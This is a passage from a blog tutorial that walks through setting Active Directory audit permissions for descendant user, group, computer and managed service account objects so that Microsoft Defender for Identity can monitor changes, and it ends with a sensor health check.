
Type “Everyone” and hit “OK”.
Selecting the “Everyone” principal may seem unsecure, but means we collect changes done by every user.
Now we get a pile of permissions:

We have to select “Type” and set it to “Success” and then the Applies to: “Decendant User objects” like I have done in the picture above.
Now we have to scroll down to the “Clear all” button and hit it to make everything empty.
Then click “Full Control” and deselect the following permissions:
- List contents
- Read all properties
- Read permissions
This should be the outcome:

We have to repeat the steps for the following categories:
- Descendant Group Objects
- Descendant Computer Objects
- Descendant msDS-GroupManagedServiceAccount Objects
- Descendant msDS-ManagedServiceAccount Objects
Start with the Clear all button and then finish like you have done with the Decendant User objects.
After selecting the right permissions, click “OK”, then “Apply” and “OK” to apply the permisions.
Now we are done with all Active Directory side configuration.
Final check
After performing all post installation tasks, the sensor will be on the “Healthy” status in the portal and all health issues are gone:
This means the service is up and running and ready for monitoring and so spying for any malicious activity.
Summary
Defender for Identity is a great solution and monitoring tool for any malicious behaviour in your Active Directory. It is not limited to on-premises, it also can run on domain controllers in Azure, like I did for this DEMO.
Next up, we are going to simulate some malicious behaviour to check if the service can detect and warn us about it. Refer this guide: https://justinverstijnen.nl/penetration-testing-defender-for-identity-and-active-directory
End of the page 🎉
You have reached the end of the page. You can navigate through other blog posts as well, share this post on X, LinkedIn and Reddit or return to the blog posts collection page. Thank you for visiting this post.
Support the blog